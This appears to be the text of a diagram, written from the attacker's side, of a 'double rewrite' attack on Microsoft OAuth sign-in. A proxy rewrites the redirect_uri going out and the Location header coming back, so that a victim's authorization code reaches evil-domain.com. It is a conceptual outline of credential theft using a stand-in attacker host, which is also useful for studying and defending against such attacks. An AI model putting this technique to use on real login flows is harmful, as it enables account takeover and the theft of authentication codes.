 THE DOUBLE REWRITE TECHNIQUE
VICTIM REQUEST
OUTGOING (Request Rewrite)
FROM: redirect_uri=evil-domain.com/callback
TO: redirect_uri=login.microsoftonline.com/callback
MICROSOFT PROCESSES
"This redirect_uri is valid, proceeding..."
User authenticates successfully
Generates authorization code
MICROSOFT RESPONSE
INCOMING (Response Rewrite)
FROM: Location: login.microsoftonline.com/callback?code=123
TO: Location: evil-domain.com/callback?code=123
VICTIM RECEIVES
Lands on our domain with stolen authorization code